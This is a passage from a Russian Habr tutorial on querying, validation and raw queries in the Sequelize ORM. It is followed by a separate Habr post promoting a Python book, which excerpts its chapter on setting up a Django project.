const allUsers = await User.findAll() // SELECT * FROM ...;
```
Выборка полей:
```
// Получение полей `foo` и `bar`
Model.findAll({
attributes: ['foo', 'bar'],
}) // SELECT foo, bar FROM ...;
// Изменение имени поля `bar` на `baz`
Model.findAll({
attributes: ['foo', ['bar', 'baz'], 'qux'],
}) // SELECT foo, bar AS baz, qux FROM ...;
// Выполнение агрегации
// Синоним `n_hats` является обязательным
Model.findAll({
attributes: [
'foo',
[sequelize.fn('COUNT', sequelize.col('hats')), 'n_hats'],
'bar',
],
}) // SELECT foo, COUNT(hats) AS n_hats, bar FROM ...;
// instance.n_hats
// Сокращение - чтобы не перечислять все атрибуты при агрегации
Model.findAll({
attributes: {
include: [[sequelize.fn('COUNT', sequelize.col('hats')), 'n_hast']],
},
})
// Исключение поля из выборки
Model.findAll({
attributes: {
exclude: ['baz'],
},
})
```
Настройка `where` позволяет выполнять фильтрацию возвращаемых данных. Существует большое количество операторов, которые могут использоваться совместно с `where` через `Op` (см. ниже).
```
// Выполняем поиск поста по идентификатору его автора
// предполагается `Op.eq`
Post.findAll({
where: {
authorId: 2,
},
}) // SELECT * FROM post WHERE authorId = 2;
// Полный вариант
const { Op } = require('sequelize')
Post.findAll({
where: {
authorId: {
[Op.eq]: 2,
},
},
})
// Фильтрация по нескольким полям
// предполагается `Op.and`
Post.findAll({
where: {
authorId: 2,
status: 'active',
},
}) // SELECT * FROM post WHERE authorId = 2 AND status = 'active';
// Полный вариант
Post.findAll({
where: {
[Op.and]: [{ authorId: 2 }, { status: 'active' }],
},
})
// ИЛИ
Post.findAll({
where: {
[Op.or]: [{ authorId: 2 }, { authorId: 3 }],
},
}) // SELECT * FROM post WHERE authorId = 12 OR authorId = 13;
// Одинаковые названия полей можно опускать
Post.destroy({
where: {
authorId: {
[Op.or]: [2, 3],
},
},
}) // DELETE FROM post WHERE authorId = 2 OR authorId = 3;
```
**Операторы**
```
const { Op } = require('sequelize')
Post.findAll({
where: {
[Op.and]: [{ a: 1, b: 2 }], // (a = 1) AND (b = 2)
[Op.or]: [{ a: 1, b: 2 }], // (a = 1) OR (b = 2)
someAttr: {
// Основные
[Op.eq]: 3, // = 3
[Op.ne]: 4, // != 4
[Op.is]: null, // IS NULL
[Op.not]: true, // IS NOT TRUE
[Op.or]: [5, 6], // (someAttr = 5) OR (someAttr = 6)
// Использование диалекта определенной БД (`postgres`, в данном случае)
[Op.col]: 'user.org_id', // = 'user'.'org_id'
// Сравнение чисел
[Op.gt]: 6, // > 6
[Op.gte]: 6, // >= 6
[Op.lt]: 7, // < 7
[Op.lte]: 7, // <= 7
[Op.between]: [8, 10], // BETWEEN 8 AND 10
[Op.notBetween]: [8, 10], // NOT BETWEEN 8 AND 10
// Другие
[Op.all]: sequelize.literal('SELECT 1'), // > ALL (SELECT 1)
[Op.in]: [10, 12], // IN [1, 2]
[Op.notIn]: [10, 12] // NOT IN [1, 2]
[Op.like]: '%foo', // LIKE '%foo'
[Op.notLike]: '%foo', // NOT LIKE '%foo'
[Op.startsWith]: 'foo', // LIKE 'foo%'
[Op.endsWith]: 'foo', // LIKE '%foo'
[Op.substring]: 'foo', // LIKE '%foo%'
[Op.iLike]: '%foo', // ILIKE '%foo' (учет регистра, только для `postgres`)
[Op.notILike]: '%foo', // NOT ILIKE '%foo'
[Op.regexp]: '^[b|a|r]', // REGEXP/~ '^[b|a|r]' (только для `mysql`/`postgres`)
[Op.notRegexp]: '^[b|a|r]', // NOT REGEXP/!~ '^[b|a|r]' (только для `mysql`/`postgres`),
[Op.iRegexp]: '^[b|a|r]', // ~* '^[b|a|r]' (только для `postgres`)
[Op.notIRegexp]: '^[b|a|r]', // !~* '^[b|a|r]' (только для `postgres`)
[Op.any]: [2, 3], // ANY ARRAY[2, 3]::INTEGER (только для `postgres`)
[Op.like]: { [Op.any]: ['foo', 'bar'] } // LIKE ANY ARRAY['foo', 'bar'] (только для `postgres`)
// и т.д.
}
}
})
```
Передача массива в `where` приводит к неявному применению оператора `IN`:
```
Post.findAll({
where: {
id: [1, 2, 3], // id: { [Op.in]: [1, 2, 3] }
},
}) // ... WHERE 'post'.'id' IN (1, 2, 3)
```
Операторы `Op.and`, `Op.or` и `Op.not` могут использоваться для создания сложных операций, связанных с логическими сравнениями:
```
const { Op } = require('sequelize')
Foo.findAll({
where: {
rank: {
[Op.or]: {
[Op.lt]: 1000,
[Op.eq]: null
}
}, // rank < 1000 OR rank IS NULL
{
createdAt: {
[Op.lt]: new Date(),
[Op.gt]: new Date(new Date() - 24 * 60 * 60 * 1000)
}
}, // createdAt < [timestamp] AND createdAt > [timestamp]
{
[Op.or]: [
{
title: {
[Op.like]: 'Foo%'
}
},
{
description: {
[Op.like]: '%foo%'
}
}
]
} // title LIKE 'Foo%' OR description LIKE '%foo%'
}
})
// НЕ
Project.findAll({
where: {
name: 'Some Project',
[Op.not]: [
{ id: [1, 2, 3] },
{
description: {
[Op.like]: 'Awe%'
}
}
]
}
})
/*
SELECT *
FROM 'Projects'
WHERE (
'Projects'.'name' = 'Some Project'
AND NOT (
'Projects'.'id' IN (1, 2, 3)
OR
'Projects'.'description' LIKE 'Awe%'
)
)
*/
```
"Продвинутые" запросы:
```
Post.findAll({
where: sequelize.where(
sequelize.fn('char_length', sequelize.col('content')),
7
),
}) // WHERE char_length('content') = 7
Post.findAll({
where: {
[Op.or]: [
sequelize.where(sequelize.fn('char_length', sequelize.col('content')), 7),
{
content: {
[Op.like]: 'Hello%',
},
},
{
[Op.and]: [
{ status: 'draft' },
sequelize.where(
sequelize.fn('char_length', sequelize.col('content')),
{
[Op.gt]: 8,
}
),
],
},
],
},
})
/*
...
WHERE (
char_length("content") = 7
OR
"post"."content" LIKE 'Hello%'
OR (
"post"."status" = 'draft'
AND
char_length("content") > 8
)
)
*/
```
Длинное получилось лирическое отступление. Двигаемся дальше.
Обновление экземпляра:
```
// Изменяем имя пользователя с `userId = 2`
await User.update(
{
firstName: 'John',
},
{
where: {
userId: 2,
},
}
)
```
Удаление экземпляра:
```
// Удаление пользователя с `id = 2`
await User.destroy({
where: {
userId: 2,
},
})
// Удаление всех пользователей
await User.destroy({
truncate: true,
})
```
Создание нескольких экземпляров одновременно:
```
const users = await User.bulkCreate([{ name: 'John' }, { name: 'Jane' }])
// Настройка `validate` со значением `true` заставляет `Sequelize` выполнять валидацию каждого объекта, создаваемого с помощью `bulkCreate()`
// По умолчанию валидация таких объектов не проводится
const User = sequelize.define('User', {
name: {
type: DataTypes.STRING,
validate: {
len: [2, 10],
},
},
})
await User.bulkCreate([{ name: 'John' }, { name: 'J' }], { validate: true }) // Ошибка!
// Настройка `fields` позволяет определять поля для сохранения
await User.bulkCreate([{ name: 'John' }, { name: 'Jane', age: 30 }], {
fields: ['name'],
}) // Сохраняем только имена пользователей
```
**Сортировка и группировка**
Настройка `order` определяет порядок сортировки возвращаемых объектов:
```
Submodel.findAll({
order: [
// Сортировка по заголовку (по убыванию)
['title', 'DESC'],
// Сортировка по максимальному возврасту
sequelize.fn('max', sequelize.col('age')),
// Тоже самое, но по убыванию
[sequelize.fn('max', sequelize.col('age')), 'DESC'],
// Сортировка по `createdAt` из связанной модели
[Model, 'createdAt', 'DESC'],
// Сортировка по `createdAt` из двух связанных моделей
[Model, AnotherModel, 'createdAt', 'DESC'],
// и т.д.
],
// Сортировка по максимальному возврасту (по убыванию)
order: sequelize.literal('max(age) DESC'),
// Сортировка по максимальному возрасту (по возрастанию - направление сортировки по умолчанию)
order: sequelize.fn('max', sequelize.col('age')),
// Сортировка по возрасту (по возрастанию)
order: sequelize.col('age'),
// Случайная сортировка
order: sequelize.random(),
})
Model.findOne({
order: [
// возвращает `name`
['name'],
// возвращает `'name' DESC`
['name', 'DESC'],
// возвращает `max('age')`
sequelize.fn('max', sequelize.col('age')),
// возвращает `max('age') DESC`
[sequelize.fn('max', sequelize.col('age')), 'DESC'],
// и т.д.
],
})
```
Синтаксис группировки идентичен синтаксису сортировки, за исключением того, что при группировке не указывается направление. Кроме того, синтаксис группировки может быть сокращен до строки:
```
Project.findAll({ group: 'name' }) // GROUP BY name
```
Настройки `limit` и `offset` позволяют ограничивать и/или пропускать определенное количество возвращаемых объектов:
```
// Получаем 10 проектов
Project.findAll({ limit: 10 })
// Пропускаем 5 первых объектов
Project.findAll({ offset: 5 })
// Пропускаем 5 первых объектов и возвращаем 10
Project.findAll({ offset: 5, limit: 10 })
```
`Sequelize` предоставляет несколько полезных утилит:
```
// Определяем число вхождений
console.log(
`В настоящий момент в БД находится ${await Project.count()} проектов.`
)
const amount = await Project.count({
where: {
projectId: {
[Op.gt]: 25,
},
},
})
console.log(
`В настоящий момент в БД находится ${amount} проектов с идентификатором больше 25.`
)
// max, min, sum
// Предположим, что у нас имеется 3 пользователя 20, 30 и 40 лет
await User.max('age') // 40
await User.max('age', { where: { age: { [Op.lt]: 31 } } }) // 30
await User.min('age') // 20
await User.min('age', { where: { age: { [Op.gt]: 21 } } }) // 30
await User.sum('age') // 90
await User.sum('age', { where: { age: { [op.gt]: 21 } } }) // 70
```
**[↥ Наверх](#)**
Поисковые запросы
-----------------
Настройка `raw` со значением `true` отключает "оборачивание" ответа, возвращаемого `SELECT`, в экземпляр модели.
* `findAll()` — возвращает все экземпляры модели
* `findByPk()` — возвращает один экземпляр по первичному ключу
```
const project = await Project.findByPk(123)
```
* `findOne()` — возвращает первый или один экземпляр модели (это зависит от того, указано ли условие для поиска)
```
const project = await Project.findOne({ where: { projectId: 123 } })
```
* `findOrCreate()` — возвращает или создает и возвращает экземпляр, а также логическое значение — индикатор создания экземпляра. Настройка `defaults` используется для определения значений по умолчанию. При ее отсутствии, для заполнения полей используется значение, указанное в условии
```
// Предположим, что у нас имеется пустая БД с моделью `User`, у которой имеются поля `username` и `job`
const [user, created] = await User.findOrCreate({
where: { username: 'John' },
defaults: {
job: 'JavaScript Developer',
},
})
```
* `findAndCountAll()` — комбинация `findAll()` и `count`. Может быть полезным при использовании настроек `limit` и `offset`, когда мы хотим знать точное число записей, совпадающих с запросом. Возвращает объект с двумя свойствами:
+ `count` — количество записей, совпадающих с запросом (целое число)
+ `rows` — массив объектов
```
const { count, rows } = await Project.findAndCountAll({
where: {
title: {
[Op.like]: 'foo%',
},
},
offset: 10,
limit: 5,
})
```
**[↥ Наверх](#)**
Геттеры, сеттеры и виртуальные атрибуты
---------------------------------------
`Sequelize` позволяет определять геттеры и сеттеры для атрибутов моделей, а также *виртуальные атрибуты* — атрибуты, которых не существует в таблице и которые заполняются или наполняются (имеется ввиду популяция) `Serquelize` автоматически. Последние могут использоваться, например, для упрощения кода.
Геттер — это функция `get()`, определенная для колонки:
```
const User = sequelize.define('User', {
username: {
type: DataTypes.STRING,
get() {
const rawValue = this.getDataValue(username)
return rawValue ? rawValue.toUpperCase() : null
},
},
})
```
Геттер вызывается автоматически при чтении поля.
*Обратите внимание*: для получения значения поля в геттере мы использовали метод `getDataValue()`. Если вместо этого указать `this.username`, то мы попадем в бесконечный цикл.
Сеттер — это функция `set()`, определенная для колонки. Она принимает значение для установки:
```
const User = sequelize.define('user', {
username: DataTypes.STRING,
password: {
type: DataTypes.STRING,
set(value) {
// Перед записью в БД пароли следует "хэшировать" с помощью криптографической функции
this.setDataValue('password', hash(value))
},
},
})
```
Сеттер вызывается автоматически при создании экземпляра.
В сеттере можно использовать значения других полей:
```
const User = sequelize.define('User', {
username: DatTypes.STRING,
password: {
type: DataTypes.STRING,
set(value) {
// Используем значение поля `username`
this.setDataValue('password', hash(this.username + value))
},
},
})
```
Геттеры и сеттеры можно использовать совместно. Допустим, что у нас имеется модель `Post` с полем `content` неограниченной длины, и в целях экономии памяти мы решили хранить в БД содержимое поста в сжатом виде. *Обратите внимание*: многие современные БД выполняют сжатие (компрессию) данных автоматически.
```
const { gzipSync, gunzipSync } = require('zlib')
const Post = sequelize.define('post', {
content: {
type: DataTypes.TEXT,
get() {
const storedValue = this.getDataValue('content')
const gzippedBuffer = Buffer.from(storedValue, 'base64')
const unzippedBuffer = gunzipSync(gzippedBuffer)
return unzippedBuffer.toString()
},
set(value) {
const gzippedBuffer = gzipSync(value)
this.setDataValue('content', gzippedBuffer.toString('base64'))
},
},
})
```
Представим, что у нас имеется модель `User` с полями `firstName` и `lastName`, и мы хотим получать полное имя пользователя. Для этого мы можем создать виртуальный атрибут со специальным типом `DataTypes.VIRTUAL`:
```
const User = sequelize.define('user', {
firstName: DataTypes.STRING,
lastName: DataTypes.STRING,
fullName: {
type: DataTypes.VIRTUAL,
get() {
return `${this.firstName} ${this.lastName}`
},
set(value) {
throw new Error('Нельзя этого делать!')
},
},
})
```
В таблице не будет колонки `fullName`, однако мы сможем получать значение этого поля, как если бы оно существовало на самом деле.
**[↥ Наверх](#)**
Валидация и ограничения
-----------------------
Наша моделька будет выглядеть так:
```
const { Sequelize, Op, DataTypes } = require('sequelize')
const sequelize = new Sequelize('sqlite::memory:')
const User = sequelize.define('user', {
username: {
type: DataTypes.STRING,
allowNull: false,
unique: true,
},
hashedPassword: {
type: DataTypes.STRING(64),
is: /^[0-9a-f]{64}$/i,
},
})
```
Отличие между выполнением валидации и применением или наложением органичение на значение поля состоит в следующем:
* валидация выполняется на уровне `Sequelize`; для ее выполнения можно использовать любую функцию, как встроенную, так и кастомную; при провале валидации, SQL-запрос в БД не отправляется;
* ограничение определяется на уровне `SQL`; примером ограничения является настройка `unique`; при провале ограничения, запрос в БД все равно отправляется
В приведенном примере мы ограничили уникальность имени пользователя с помощью настройки `unique`. При попытке записать имя пользователя, которое уже существует в БД, возникнет ошибка `SequelizeUniqueConstraintError`.
По умолчанию колонки таблицы могут быть пустыми (нулевыми). Настройка `allowNull` со значением `false` позволяет это запретить. *Обратите внимание*: без установки данной настройки хотя бы для одного поля, можно будет выполнить такой запрос: `User.create({})`.
Валидаторы позволяют проводить проверку в отношении каждого атрибута модели. Валидация автоматически выполняется при запуске методов `create()`, `update()` и `save()`. Ее также можно запустить вручную с помощью `validate()`.
Как было отмечено ранее, мы можем определять собственные валидаторы или использовать встроенные (предоставляемые библиотекой [`validator.js`](https://github.com/validatorjs/validator.js)).
```
sequelize.define('foo', {
bar: {
type: DataTypes.STRING,
validate: {
is: /^[a-z]+$/i, // определение совпадения с регулярным выражением
not: /^[a-z]+$/i, // определение отсутствия совпадения с регуляркой
isEmail: true,
isUrl: true,
isIP: true,
isIPv4: true,
isIPv6: true,
isAlpha: true,
isAlphanumeric: true,
isNumeric: true,
isInt: true,
isFloat: true,
isDecimal: true,
isLowercase: true,
isUppercase: true,
notNull: true,
isNull: true,
notEmpty: true,
equals: 'определенное значение',
contains: 'foo', // определение наличия подстроки
notContains: 'bar', // определение отсутствия подстроки
notIn: [['foo', 'bar']], // определение того, что значение НЕ является одним из указанных
isIn: [['foo', 'bar']], // определение того, что значение является одним из указанных
len: [2, 10], // длина строки должна составлять от 2 до 10 символов
isUUID: true,
isDate: true,
isAfter: '2021-06-12',
isBefore: '2021-06-15',
max: 65,
min: 18,
isCreditCard: true,
// Примеры кастомных валидаторов
isEven(value) {
if (parseInt(value) % 2 !== 0) {
throw new Error('Разрешены только четные числа!')
}
},
isGreaterThanOtherField(value) {
if (parseInt(value) < parseInt(this.otherField)) {
throw new Error(
`Значение данного поля должно быть больше значения ${otherField}!`
)
}
},
},
},
})
```
Для кастомизации сообщения об ошибке можно использовать объект со свойством `msg`:
```
isInt: {
msg: 'Значение должно быть целым числом!'
}
```
В этом случае для указания аргументов используется свойство `args`:
```
isIn: {
args: [['ru', 'en']],
msg: 'Язык должен быть русским или английским!'
}
```
Для поля, которое может иметь значение `null`, встроенные валидаторы пропускаются. Это означает, что мы, например, можем определить поле, которое либо должно содержать строку длиной 5-10 символов, либо должно быть пустым:
```
const User = sequelize.define('user', {
username: {
type: DataTypes.STRING,
allowNull: true,
validate: {
len: [5, 10],
},
},
})
```
*Обратите внимание*, что для нулевых полей кастомные валидаторы выполняются:
```
const User = sequelize.define('user', {
age: DataTypes.INTEGER,
name: {
type: DataTypes.STRING,
allowNull: true,
validate: {
customValidator(value) {
if (value === null && this.age < 18) {
throw new Error('Нулевые значения разрешены только совершеннолетним!')
}
},
},
},
})
```
Мы можем выполнять валидацию не только отдельных полей, но и модели в целом. В следующем примере мы проверяем наличие или отсутствии как поля `latitude`, так и поля `longitude` (либо должны быть указаны оба поля, либо не должно быть указано ни одного):
```
const Place = sequelize.define(
'place',
{
name: DataTypes.STRING,
address: DataTypes.STRING,
latitude: {
type: DataTypes.INTEGER,
validate: {
min: -90,
max: 90,
},
},
longitude: {
type: DataTypes.INTEGER,
validate: {
min: -180,
max: 180,
},
},
},
{
validate: {
bothCoordsOrNone() {
if (!this.latitude !== !this.longitude) {
throw new Error(
'Либо укажите и долготу, и широту, либо ничего не указывайте!'
)
}
},
},
}
)
```
**[↥ Наверх](#)**
Необработанные запросы
----------------------
`sequelize.query()` позволяет выполнять необработанные `SQL-запросы` (raw queries). По умолчанию данная функция возвращает массив с результатами и объект с метаданными, при этом, содержание последнего зависит от используемого диалекта.
```
const [results, metadata] = await sequelize.query(
"UPDATE users SET username = 'John' WHERE userId = 123"
)
```
Если нам не нужны метаданные, для правильного форматирования результата можно воспользоваться специальными типами запроса (query types):
```
const { QueryTypes } = require('sequelize')
const users = await sequelize.query('SELECT * FROM users', {
// тип запроса - выборка
type: QueryTypes.SELECT,
})
```
Для привязки результатов необработанного запроса к модели используются настройки `model` и, опционально, `mapToModel`:
```
const projects = await sequelize.query('SELECT * FROM projects', {
model: Project,
mapToModel: true,
})
```
Пример использования других настроек:
```
sequelize.query('SELECT 1', {
// "логгирование" - функция или `false`
logging: console.log,
// если `true`, возвращается только первый результат
plain: false,
// если `true`, для выполнения запроса не нужна модель
raw: false,
// тип выполняемого запроса
type: QueryTypes.SELECT,
})
```
Если название атрибута в таблице содержит точки, то результирующий объект может быть преобразован во вложенные объекты с помощью настройки `nest`.
Без `nest: true`:
```
const records = await sequelize.query('SELECT 1 AS `foo.bar.baz`', {
type: QueryTypes.SELECT,
})
console.log(JSON.stringify(records[0], null, 2))
// { 'foo.bar.baz': 1 }
```
С `nest: true`:
```
const records = await sequelize.query('SELECT 1 AS `foo.bar.baz`', {
type: QueryTypes.SELECT,
nest: true,
})
console.log(JSON.stringify(records[0], null, 2))
/*
{
'foo': {
'bar': {
'baz': 1
}
}
}
*/
```
Замены при выполнении запроса могут производиться двумя способами:
* с помощью именованных параметров (начинающихся с `:`)
* с помощью неименованных параметров (представленных `?`)
Заменители (placeholders) передаются в настройку `replacements` в виде массива (для неименованных параметров) или в виде объекта (для именованных параметров):
* если передан массив, `?` заменяется элементами массива в порядке их следования
* если передан объект, `:key` заменяются ключами объекта. При отсутствии в объекте ключей для заменяемых значений, а также в случае, когда ключей в объекте больше, чем заменяемых значений, выбрасывается исключение
```
sequelize.query('SELECT * FROM projects WHERE status = ?', {
replacements: ['active'],
type: QueryTypes.SELECT,
})
sequelize.query('SELECT * FROM projects WHERE status = :status', {
replacements: { status: 'active' },
type: QueryTypes.SELECT,
})
```
Продвинутые примеры замены:
```
// Замена производится при совпадении с любым значением из массива
sequelize.query('SELECT * FROM projects WHERE status IN(:status)', {
replacements: { status: ['active', 'inactive'] },
type: QueryTypes.SELECT,
})
// Замена выполняется для всех пользователей, имена которых начинаются с `J`
sequelize.query('SELECT * FROM users WHERE name LIKE :search_name', {
replacements: { search_name: 'J%' },
type: QueryTypes.SELECT,
})
```
Кроме замены, можно выполнять привязку (bind) параметров. Привязка похожа на замену, но заменители обезвреживаются (escaped) и вставляются в запрос, отправляемый в БД, а связанные параметры отправляются в БД по отдельности. Связанные параметры обозначаются с помощью `$число` или `$строка`:
* если передан массив, `$1` будет указывать на его первый элемент (`bind[0]`)
* если передан объект, `$key` будет указывать на `object['key']`. Каждый ключ объекта должен начинаться с буквы. `$1` является невалидным ключом, даже если существует `object['1']`
* в обоих случаях для сохранения знака `$` может использоваться `$$`
Связанные параметры не могут быть ключевыми словами `SQL`, названиями таблиц или колонок. Они игнорируются внутри текста, заключенного в кавычки. Кроме того, в `postgres` может потребоваться указывать тип связываемого параметра в случае, когда он не может быть выведен на основании контекста — `$1::varchar`.
```
sequelize.query(
'SELECT *, "текст с литеральным $$1 и литеральным $$status" AS t FROM projects WHERE status = $1',
{
bind: ['active'],
type: QueryTypes.SELECT,
}
)
sequelize.query(
'SELECT *, "текст с литеральным $$1 и литеральным $$status" AS t FROM projects WHERE status = $status',
{
bind: { status: 'active' },
type: QueryTypes.SELECT,
}
)
```
**[↥ Наверх](#)**
На этом первая часть руководства завершена. В следующей части мы поговорим о простых и продвинутых ассоциациях (отношениях между моделями), "параноике", нетерпеливой и ленивой загрузке, а также о многом другом.
---
[Аренда VPS/VDS](https://macloud.ru/vps-vds) с быстрыми NVMе-дисками и посуточной оплатой у хостинга Маклауд.
[](https://macloud.ru/vps-vds&utm_source=habr&utm_medium=original&utm_campaign=igor) | https://habr.com/ru/post/565062/ | null | ru | null |
# Второе издание книги «Изучаем Python. Программирование игр, визуализация данных, веб-приложения»
[](https://habrahabr.ru/company/piter/blog/335824/) Привет, Хаброжители! В том году мы делали [обзор](https://habrahabr.ru/company/piter/blog/313510/) книги Эрика Мэтиза. На данный момент вышло новое издание с исправленными опечатками и листингами. Сама книга показывает базовые принципы программирования, знакомит со списками, словарями, классами и циклами, учит создавать программы и тестировать код. Во второй части книги вы начнете использовать знания на практике, работая над тремя крупными проектами: создадите собственную «стрелялку» с нарастающей сложностью уровней, займетесь работой с большими наборами данных и освоите их визуализацию и, наконец, создадите полноценное веб-приложение на базе Django, гарантирующее конфиденциальность пользовательской информации.
Внутри отрывок из книги «Знакомство с Django»
### Знакомство с Django
Современные веб-сайты в действительности представляют собой многофункциональные приложения, достаточно близкие к полноценным приложениям для настольных систем. Python содержит богатый набор инструментов для построения веб-приложений. В этой главе вы научитесь использовать [Django](https://www.djangoproject.com/) для построения проекта Learning Log — сетевой журнальной системы для отслеживания информации, полученной вами по определенной теме.
Мы напишем спецификацию для этого проекта, а затем определим модели для данных, с которыми будет работать приложение. Мы воспользуемся административной системой Django для ввода некоторых начальных данных, а затем научимся писать представления и шаблоны, на базе которых Django будет строить страницы нашего сайта.
Django представляет собой веб-инфраструктуру — набор инструментов для построения интерактивных веб-сайтов. Django может реагировать на запросы страниц, упрощает чтение и запись информации в базы данных, управление пользователями и многие другие операции. В главах 19 и 20 мы доработаем проект Learning Log, а затем развернем его на сервере, чтобы вы (и ваши друзья) могли использовать их.
**Подготовка к созданию проекта**
В начале работы над проектом необходимо описать проект в спецификации. Затем вы создадите виртуальную среду для построения проекта.
**Написание спецификации**
В полной спецификации описываются цели проекта, его функциональность, а также внешний вид и интерфейс пользователя. Как и любой хороший проект или бизнес-план, спецификация должна сосредоточиться на самых важных аспектах и обеспечивать планомерную разработку проекта. Здесь мы не будем писать полную спецификацию, а сформулируем несколько четких целей, которые будут задавать направление процесса разработки. Вот как выглядит спецификация:
*Мы напишем веб-приложение с именем Learning Log, при помощи которого пользователь сможет вести журнал интересующих его тем и создавать записи в журнале во время изучения каждой темы. Домашняя страница Learning Log содержит описание сайта и приглашает пользователя зарегистрироваться либо ввести свои учетные данные. После успешного входа пользователь получает возможность создавать новые темы, добавлять новые записи, читать и редактировать существующие записи.*
Во время изучения нового материала бывает полезно вести журнал того, что вы узнали, — записи пригодятся для контроля и возвращения к необходимой информации. Хорошее приложение повышает эффективность этого процесса.
**Создание виртуальной среды**
Для работы с Django необходимо сначала создать виртуальную среду для работы. Виртуальная среда представляет собой подраздел системы, в котором вы можете устанавливать пакеты в изоляции от всех остальных пакетов Python. Отделение библиотек одного проекта от других проектов принесет пользу при развертывании Learning Log на сервере в главе 20.
Создайте для проекта новый каталог с именем learning\_log, перейдите в этот каталог в терминальном режиме и создайте виртуальную среду. Если вы работаете в Python 3, то сможете создать виртуальную среду следующей командой:
```
learning_log$ python -m venv ll_env
learning_log$
```
Команда запускает модуль venv и использует его для создания виртуальной среды с именем ll\_env. Если этот способ сработал, переходите к разделу «Активизация виртуальной среды» на с. 382. Если что-то не получилось, прочитайте следующий раздел — «Установка virtualenv».
**Установка virtualenv**
Если вы используете более раннюю версию Python или ваша система не настроена для правильного использования модуля venv, установите пакет virtualenv. Установка virtualenv выполняется следующей командой:
```
$ pip install --user virtualenv
```
Возможно, вам придется использовать слегка измененную версию этой команды. (Если вы еще не использовали pip, обратитесь к разделу «Установка пакетов Python с использованием pip» на с. 227.)
ПРИМЕЧАНИЕ
Если вы используете Linux, но и этот способ не сработал, установите virtualenv при помощи менеджера пакетов своей системы. Например, в Ubuntu для установки virtualenv используется команда sudo apt-get install python-virtualenv.
Перейдите в каталог learning\_log в терминальном окне и создайте виртуальную среду следующей командой:
```
learning_log$ virtualenv ll_env
New python executable in ll_env/bin/python
Installing setuptools, pip...done.
learning_log$
```
Если в вашей системе установлено несколько версий Python, укажите версию, которая должна использоваться virtualenv. Например, команда virtualenv ll\_env --python=python3 создаст виртуальную среду, которая использует Python 3.
**Активизация виртуальной среды**
После того как виртуальная среда будет создана, ее необходимо активизировать следующей командой:
```
learning_log$ source ll_env/bin/activate
(1) (ll_env)learning_log$
```
Команда запускает сценарий activate из каталога ll\_env/bin. Когда среда активизируется, ее имя выводится в круглых скобках (1); теперь вы можете устанавливать пакеты в среде и использовать те пакеты, что были установлены ранее. Пакеты, установленные в ll\_env, будут доступны только в то время, пока среда остается активной.
ПРИМЕЧАНИЕ
Если вы работаете в системе Windows, используйте команду ll\_env\Scripts\activate (без слова source) для активизации виртуальной среды.
Чтобы завершить использование виртуальной среды, введите команду deactivate:
```
(ll_env)learning_log$ deactivate
learning_log$
```
Среда также становится неактивной при закрытии терминального окна, в котором она работает.
**Установка Django**
После того как вы создали свою виртуальную среду и активизировали ее, установите Django:
```
(ll_env)learning_log$ pip install Django
Installing collected packages: Django
Successfully installed Django
Cleaning up...
(ll_env)learning_log$
```
Так как вы работаете в виртуальной среде, эта команда выглядит одинаково во всех системах. Использовать флаг --user не нужно, как и использовать более длинные команды вида python -m pip install имя\_пакета.
Помните, что с Django можно работать только в то время, пока среда остается активной.
**Создание проекта в Django**
Не выходя из активной виртуальной среды (пока ll\_env выводится в круглых скобках), введите следующие команды для создания нового проекта:
```
(1) (ll_env)learning_log$ django-admin.py startproject learning_log .
(2) (ll_env)learning_log$ ls
learning_log ll_env manage.py
(3) (ll_env)learning_log$ ls learning_log
__init__.py settings.py urls.py wsgi.py
```
Команда (1) приказывает Django создать новый проект с именем learning\_log. Точка в конце команды создает новый проект со структурой каталогов, которая упрощает развертывание приложения на сервере после завершения разработки.
ПРИМЕЧАНИЕ
Не забывайте про точку, иначе у вас могут возникнуть проблемы с конфигурацией при развертывании приложения. А если вы все же забыли, удалите созданные файлы и папки (кроме ll\_env) и снова выполните команду.
Команда ls (dir в Windows) (2) показывает, что Django создает новый каталог с именем learning\_log. Также создается файл manage.py — короткая программа, которая получает команды и передает их соответствующей части Django для выполнения. Мы используем эти команды для управления такими задачами, как работа с базами данных и запуск серверов.
В каталоге learning\_log находятся четыре файла (3), важнейшими из которых являются файлы settings.py, urls.py и wsgi.py. Файл settings.py определяет то, как Django взаимодействует с вашей системой и управляет вашим проектом. Мы изменим некоторые из существующих настроек и добавим несколько новых настроек в ходе разработки проекта. Файл urls.py сообщает Django, какие страницы следует строить в ответ на запросы браузера. Файл wsgi.py помогает Django предоставлять созданные файлы (имя файла является сокращением от «Web Server Gateway Interface»).
**Создание базы данных**
```
(ll_env)learning_log$ python manage.py migrate
(1)Operations to perform:
Synchronize unmigrated apps: messages, staticfiles
Apply all migrations: contenttypes, sessions, auth, admin
...
Applying sessions.0001_initial... OK
(2)(ll_env)learning_log$ ls
db.sqlite3 learning_log ll_env manage.py
```
Каждое изменение базы данных называется миграцией. Первое выполнение команды migrate приказывает Django проверить, что база данных соответствует текущему состоянию проекта. Когда мы впервые выполняем эту команду в новом проекте с использованием SQLite (вскоре мы расскажем о SQLite более подробно), Django создает новую базу данных за нас. В точке (1) Django сообщает о создании таблиц базы данных, необходимых для хранения информации, используемой в проекте (Synchronize unmigrated apps), а затем проверяет, что структура базы данных соответствует текущему коду (Apply all migrations).
Выполнение команды ls показывает, что Django создает другой файл с именем db.sqlite3 (2). SQLite — база данных, работающая с одним файлом; она идеально подходит для написания простых приложений, потому что вам не нужно особенно следить за управлением базой данных.
**Просмотр проекта**
Убедимся в том, что проект был создан правильно. Введите команду runserver:
```
(ll_env)learning_log$ python manage.py runserver
Performing system checks...
(1) System check identified no issues (0 silenced).
July 15, 2015 - 06:23:51
(2) Django version 1.8.4, using settings 'learning_log.settings'
(3) Starting development server at http://127.0.0.1:8000/
Quit the server with CONTROL-C.
```
Django запускает сервер, чтобы вы могли просмотреть проект в своей системе и проверить, как он работает. Когда вы запрашиваете страницу, вводя URL в браузере, сервер Django отвечает на запрос; для этого он строит соответствующую страницу и отправляет страницу браузеру.
В точке (1) Django проверяет правильность созданного проекта; в точке (2) выводится версия Django и имя используемого файла настроек; в точке (3) возвращается URL-адрес, по которому доступен проект. URL [127.0.0.1](http://127.0.0.1):8000/ означает, что проект ведет прослушивание запросов на порте 8000 локального хоста (localhost), то есть вашего компьютера. Термином «локальный хост» обозначается сервер, который обрабатывает только запросы вашей системы; он не позволяет никому другому просмотреть разрабатываемые страницы.
Теперь откройте браузер и введите URL [localhost](http://localhost):8000/ — или [127.0.0.1](http://127.0.0.1):8000/, если первый адрес не работает. Вы увидите нечто похожее на рис. 18.1 — страницу, которую создает Django, чтобы сообщить вам, что все пока работает правильно. Пока не завершайте работу сервера (но, когда вы захотите прервать ее, это можно сделать нажатием клавиш Ctrl+C).
ПРИМЕЧАНИЕ
